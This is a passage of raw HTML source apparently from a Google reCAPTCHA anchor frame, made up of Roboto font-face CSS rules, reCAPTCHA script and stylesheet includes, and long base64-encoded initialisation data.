  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3g45UTI4qpE1LbAO3iNmfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3g45UTI4qpE1LbAO3iNmfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3g45UTI4qpE1LbAO3iNmfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7tQIXLDoMOcw47Do8OZFGDCgDbDo27ChsOowoIsUCHDlMOLw6xXw6HDp14oF8KZw7EaHw3DsnJ+wovCo8OLA8KcVcKVw6QPU8Ogw4zDk8Okw7JObMKPw4DDlTx4TMKMwq7Cil7CvsK0SXNuacOBIsKyw5VrCsKwwpQzUXEGw6sjwrwlw5/ChSHDosKHOHw2wpUTw5YBwpgRw5xLJsKkc8KaVcORwrQKw4o3woTDkH96wqt1w6nCuAPCgiYLWxV+w4tTIMKVwrDCssOkwo7DrsKYw5EnwoxSw6Zuw4EBw4zCkFTClsK+NsK+bXd/e8KJwph/T8ODFhpWWcOccQvCgygUwq9vZMK9JFnCvzfCosKFJcO/w6/DkELDqiHDkwNnOsOWw4jCnUlibEPCkMKfDMK7w68Jw5Fhw7HCkcKODnQqHXl6D8KiRsOSAsO4V8OydyN/[base64]/wpTClVUAw6tPYcOSwpwIwqA0WRx1wpYdEwkfAwPCmsO1w5AIw7/CjlRYBsK6acKqwrlVDjjCkyYMw4Y7BcOnwpRHBE/[base64]/CuMOvEXPDrsKow7XCp8KQw7hfwocJfHM+wo3DnUxcHsKqXcK8csOWw4sldQLCmXBqEV9VwozCmsKzw4I3HsKsNGl/FDYMV8KKeSAKFMOOTcO4DnE3esK2wpjCscOswq7ChMKjUzrDlsK4wpTDhDg2w49ZwrvDlADDkFTDo8OQw6fCnkc5X2R5woRXPSHDmFvCt0VDH3VFHsKuQsK5w5XCozhhCE/CrcKcw7DDsh7DksKhw67CpjZhw6BmVMOGOjFUMMKcWMKlw5nCjyTCkGkKKkbCssKWP0t+W2s/w5PCnMKRJsO4w7gww7cVNFhRRcKrVcKFw73DuMKpHcKywpwvw7/Dni7DiMOcw67DnmYJw7dGw6rDgMKjKDALE8OsLcKWR8OpwqdOw4d+Ag/DplsYW8KQwocUwrDDkBLCqhTDlSvCisOjwr/CpsOIUQ8bWsOlw5XDg8OEw7vCnsOsAEzCs3nDusOtYcOSw7RXwofCscO5wphQw4JbUyIJwqjCisOaDsO1wodJwrrDoU/Cv0TCk8OOw5fDj8OmIMKkwrI8wp3CtMO+w58zwpfDg3TDihjDgEc6wpPCqETCnCN2fcKNW8O1w7UOwo7DiMORE8KZNk4uUcOfw5XCq8K9w5zDhsOCw6DCncOBZsKkEDnDkxPDrcOMw6/[base64]/[base64]/DgHHDqilEw7fDklbDtnjCtMObw4PCiww8Vl/DlcOhwp9QwptYDMK0DGbCl8KrwpHDhB4kAXHDtsOGw75fA3TCl8OIwp9Mw57DqsOYV2pbbsKZw6tdwpnDocOYGsKmw5XCssKzw45uYVNDwrTCqgXCgMKzwofCp8KIFsOewofCoRlMw7LClVolwp/CvlQhwoMSwqvDoFMOwqE3wpLChsOrax/DgmTCuwPCgy86w6bDumfDrj7Dq2/ChMKfw6DCi2M9asOrwp/DoAlgwpXDqjDCjBjDn8KQTsKUZ1zCrMODw4fDv0jDjTEVw49/[base64]/[base64]/NTADKx1eP1xfFEnCojN2wpdvwqUKHMOAAMKewqzDn0hOd8OwWXrCl8KGwr7ChMO4wqbDu8Kqw4rDjxvCrsO6LsKQwrtvw57CgmPDplXDjng7w7N3ZcOQFEzDosKhwrhIXsK8A0LCvlMHw7jDqMOYRsKVwoAqKsOcwqd1UsOrw4MfM8KjE8OkbiZKwpDDjB/DtMOSAMO0wrLChMOYw5Z2wpPCl2vDnMO2wpXCnAXDocKkwoU0w6TDshMEw7o6ASfDjsKmw77ChzEwUcOhZsKHAR92AxrDjcKXw4jDmsK8wr53wonDlcOIZGAzw6bCmWvCg8KcwpooDsKGwq/DnMKDEyjDgsKoYELCiRsNwofDqn4Mw4FGw4knw7AEwpfDicOhNcOuw5kWRk0nAcOTwp8QwqUNJh5PRlHDh3DCjjJEw6HDn2FxHVkXw6ptw67DksOPLcKrw7PCtcKDBcO8EsO/wpIDw7jCr0xawqNmwrVsT8O9w4/CgsK5MnDCi8O1wq1SF8OSwr7Dk8K/CsOgwqBndxDDikUAw7XCqD/DmcOaBcOELzBRw6LCogEZwrJtYsKwMWvDg8KRw74vwq/CocKUBMO5w70EaMKmKcOrw6ECw4Bdw5fCtMOgwqI6w4/ClcKdwqPDrcK5G8Ozw4QzQRVqcsK+QkfCsErCgR7DscKfQFYuwoV8w4Mxw7LChwRsw6XCnMKMw7kkFMONwq/Dq1wFwqx/[base64]/[base64]/CmcKSTCXCi8KXw6p0EXDCiTpIwqvDkWPDn8O6PcObeMOBcsOLCwzDgAUDS8KodsOpw6TDmm0zM8OrwoZEICHChMOdwpLDvcOwDWppwonCsl/[base64]/ChUXDosKtSy9uMFZuwpV8wqlpX8KTwr7DjEcKKyrDmMKHwppSwq4iTsKDw6tLW0vCmyVxwr8jw4HCjHDDiXgww4LDoX/Dhz7CpsOFw5sjNRwFw718FcKjccKew4/CvEHCuBHCqjDDiMO5w5DDnMKWJsORIMOZw59Ewo4zPH5vRcOKAsOZwo1MelFjbE0geMKgBHZ8cQLDssKlwrgKwoEpIBHDhsOkdMOCC8K4w73DqMKREHZZw47Cs1lwwoBpNcKqaMKKwpDCoH/CkcOoUsKnwq8bVjHDs8Oaw4hvw448w4bCvsOSQcKZQyxdaMO8w7LCp8Ofwo1Bb8OTwrXDiMKxGw8aW8O0w4NGwrgzWsK4w7YSw6EcZ8Omw7skwpxnBsOlwqA2w5zDriXDuFnCoMKaw50kwrzDnQDDrVF6T8Owwqwzwp/Cv8Opw6vCh3LCkMKJw5tXGQzCncKcw5LCuX/[base64]/[base64]/[base64]/[base64]/CsMKjY8ORfMKGW0dMw5dzwrfCiVRgesK4SRvDpC/ChsKgG3HCv8OSMcOQeApYMsOyJcOeNmTChnVgwrMrwqkgR8K9wpPCnsKCw57DvcOOw5E3wpFPw7HCuEvCq8OrwpjCsB3CnsKowrUOYMOvPSvCjsOLKMKMMMKCwq7Cl2nDt8K5Z8OJWF4Xw7/DscKlw78EDMK+w7PCohzDuMKTPsOWw55Mwq7CosOmwrnDhgoMw4UOw67DlcOcYsKmw7LCqcKKXsO/FVFnw6pnw49Swq/CjmfCt8OCGRsuw4TDv8O8SS4dw6HCsMOFw6N5wq3CmMKIwp/CgVU4KGbCtgxTwr/[base64]/Ds8OTe8KCMhENTF1FAFHClMKBw7cCwq5wFA5nwr3Cp8K5w47CqcKWw7jCjTMFCsOQGSnChBNhw6PDhsOFasOlwobDvErDpcOQwrd0PcKVwrPDkcO4aT9MbMKKw7rDo1gFZ3J5w5HDj8OOw5YueC/Cn8K6w6DDqsKcw7TCmT0gw499wrTDszfDq8OrcioWPHMUwrx0ScKxw5ZtYXPDssKZw53DkE0jJsKsPMKZw6Qnw6JJGMKQEHPDjS4MecONw5VDw4wOTGBDwpYSanHDsjHDmMK/w7pOEcKHLkbDpsOPw5LCvRzChMOGw5jCv8OoXsORIQ3CiMO+w7vCjwkLOlXDp2nCmybDvcKCK0NdAsOKJ8OpF2MtMzIvw4RgZxXCtlxxHSFEIsOeAzbCl8Odwq/DjwUZKMOxaCHCvzDCgcKsL05ywoZNFX/Cu2Ydw5/DkRrDo8KMWTnChMKZw58UMsOaKcObZEjCoDwqwoTDqBXCgcK3w7bDqMKIDF0lwrxQw7YvL8KaUMKgwqnCiDgewqLDoRlzw7LDoXXCnV8dwrAGWMORS8Oswp8wNBzDoDMZc8KQAGjCmsKiw4RFwrZgw4Q/wojDqsK8w4rCkXfDsF1vIsOWaGhsdBHDtWhzw73CgzbCj8KXPUcnw45hPkFfw6/Cl8OrJELCtngoW8OBFsKXAMKMZ8O/wo1cwqfCqwE9HGzCmlTDk2PCvUtPCsKkw6FMUsOiPk1Rw4/DisKGOVdlV8OAKMKvwqfChAfCsiIBNSx9wrzCl23DgHXCh1JRH19gw4rCoh7DicOkwo0kw4hyAlxKw6BhI10ubcO/w7UPwpYEw4MBw5nDusK/w5fDgiDDkhvCoMKgdElQelzCk8KPwpLCtE/[base64]/w6DDnhwdUGBzNsODwq8PMcKHwrPDq8KIwrLDvDwKw55SWHx4QsKQw5LCtW4WJ8K9wr/CgXtnHj3CijAUZsKjD8KtaxTDhMOna8KHwpMfwrjDnDLDjlJSFS14ACLDhcOzI0/DgsKeIMKzKkNrZMKdw7BNX8KSw6Vow63CnQDCi8K/ejzClRzDrGjDuMKpw5dFasKIwr3DusOrNsOew5zDuMOOwqkDwqPDnsKwCgY6w5XCi1gZYFLDnsOEO8OiNioPeMOQF8K8a0Eww4ZQOxfCuy7Dng/CqcKCE8OUK8KZw6g2eGhHw6leDcOALBFidR3ChMOkw4ohDWh5wotZwrLDvgTDrMOiw7LDqlMiCRU5SF8Pw4R3wplAw5gNW8KNB8OqesK/AGAgaXzCqiU/J8OabStzwq7CgzU1wrXDilnCnVLDtcKqw73ChMOzMsOuXcKRbC/DiUTCtcO+w53DmsK/OwHCgsOWSMO/wqjDnzvDj8KzQMOoCxFfMVknJ8Obw7TCr1LCocOBA8O+w5vDnDfDjMOQwqMKwpk1w5oyOsKNdBTDqMK3wqLDkcOGw7hAw4YmJgbCtnMdGsOow63CrjzCn8OtX8OHQsOQw7l5w73Dny/DjnBpTMKOZ8OgEVVfJ8KwO8OWwq8DOMO5bnrCiMK/w7zDtMK0ayPCvW0kEcOcI2fDicOlw7Euw45VPQsPecKABsKEwrrCh8Olw4nDjsKmw7vDkGrDsMK/w7BALh3Ct0nCmcKbccOPw77DpmRHwq/[base64]/woTCnnHDqgjCpMOMw7fDrDLDqcOjQh3Dlh5DwqwECMOCPHrDoV/Cq0V4F8O/Ez/ClBMqw6zCgRsZwoTCjyfDh3lUwoNRXBIHwrU6wqonZHHDtSJXP8O/[base64]/w7/DlRRGw7YmGcOxw4PDr8KYZ8KpY8KtZU3Cv8K3ScK1w5Jfw7QPZGk1KsKvwpHDuTvDrUDDvBXDocOWwrYvw7B0wqPDtGdxFE5Tw79BaxPCvg8ZUiHCpxDCi25GWkI1GwzCvcO8NsOSb8Oiw4LCrTXDusKZGMKbw4JLfsO9ZV/[base64]/w7xCZcKhK8KsLMOdIRwkQwdSZyDCtCbDgsKcMMOvwoZ+TwQQD8OYwojDvhjCiAdHWcKuw7fDgcKHw7jDtMKFK8OSw5XDhnrCmMOAwrnDszUyJMOFwq9ywrMVwphlwr4+wo9zwrxSBGZjBsOSWMKtw69qSsK7wrjDqsKwwrPDv8OoGcKaeQLDu8KTABp0FsOQRBbDlcK/SsKMFl1gKMOIXlMrwr3CuCB9YsO+w5w8w5LDhMKUwpDCscKswpnCnSXCg0bCm8KmeBg7YnMkwpnChxXDjFLCpyvCi8Kuw7kGwqIHw75SQEpvcQPDsnl2wqsmwpYPwoTDgw/[base64]/[base64]/Dj8KBW1cwaU3CvcK+CcOdwqvCiMKkJcK5w6EsE8OAfjPCsXTDqcKWH8OWw43Dn8KNwrBOGAIGw6ZLQz/DgsOswrxcIzXDqgTCscKnwppEWzcdw7nCuAQ8wrcwPDfDv8OLw5nCu2ZMw6NQwqbCojbDuzpuw6DDtRTDhMKbw6dAScKxwrvCnmXCi0PDisKuwqUKWkUcw6BdwqkRbMK/CcOOwprCiy7CgSHCvsKsSgJELcKqw67CjsO/wqbDucKNLCheaBDDiDXDjsK4QzUjTcKrKcOTw6XCmcOLPMKmwrFVOsKTwqVeS8OIw77ClAx7w5/CrcK5TcO6w7QSwqVSw6zCscOTYsKowopCw7PDssOzCEnDrU5yw4bCsMOURTrCvw7CqMKcTMOfIxfDo8KbaMOHGBMRwrEYScKmc0kWwoYQbgkrwoJHwppiVMK8L8KQw7V/bmDDrWLCkxE2wpbDicKQwp0UdMKAw4jDiB3DsTDCo1lYGsKbw6rCnhrCn8ODecK9GcKnw5AVwp5jG3hnDlvDisOHMj7CnsKvwpbCnMK0IRBzFMKlw7kjwpbCvnlbfSd8wrotw71eAmVOXMO4w7gvfFvCikrClxgVw4nDsMOcw6QJw5rDryBtw6TCjcKNZcOcEEx/fGApw77DmzrDhlFJUhLDscOPFsKLw6QOw6ZCI8K8wpPDvSXDtTpWw4BycsOmesKYw5vCihZuw79mXyjDvsKvw5LDuW3Dr8Onwop8w4E3H3bCpGwrc3LCnFnDp8KTQcO3B8KCwpDCjcOvwplqEMOnwoMWR3HDvsKoFi3ContmE0HDlsOyw6LDhsO2wrdTwrDCsMK/[base64]/DnE5HdsOVdFlzFsOww7fCnsK9I2zDvQzDiW7CpsOjw78rwpxhe8O6w7rDn8Opw50OwqxNAcOgBkhgwqkHUGDDvsKNd8Oqw6PCkjAMEC7DsifDlMKEw4DCksOBwpXDjAoBwoPDlEzCusK3wqw8wqHDsglOCMOcCcKywrzDv8O5Py7DrzVTw6nDpsOSw7J7wp/Dl2fDt8OzfSVKcS1fdGgPBsKOwovCuX1yNcOMwo8dXcKDZk7DssOew5/CsMKWwpdoRCUUOXQ0c0hrTsOrw5shEFnCiMOcDsORw7sXfAnDjwfCkwDCqsKvwpXChnVKcmsqw79PEDDDrSV8wrouBcKww7rDmlDCoMOLw6FxwqHClsKpUcK3P27CisOcw73DtsOvXsO+w5bCnsKtw7EiwpYcw6RMwq/Cl8Omw5c6wq/DkcK8w5PCmAofAMKuVsOHQXPDsFoUw7rClnovw7HDlCl0w4YLw6bCsiXDo2ZDVcK5wrpfP8ObCsKjOMKpwociw7zCkhHCusOZPmEQNhvDpGvCqhhqwoZia8KxG35ZcsO0wrvCpnlDwrxCwqXCmydow5/DqXQ/[base64]/CnjvDuhPDoMKNfMO/[base64]/wpLCo8KlLVHCmsKGSys5wrs7w6NcQnPCscOUO3zDtAgmBTwvJAcXwo8zYTrDrjHDvMKuDyBqCsKyDMKXwrtmXA/DvmnCglAaw4EJH1fDscOUwrbDoB/CkcOyXcOjw4sFOT5ZFj3DjiF6wpfDu8OyJzvDp8K7HiFUBMO2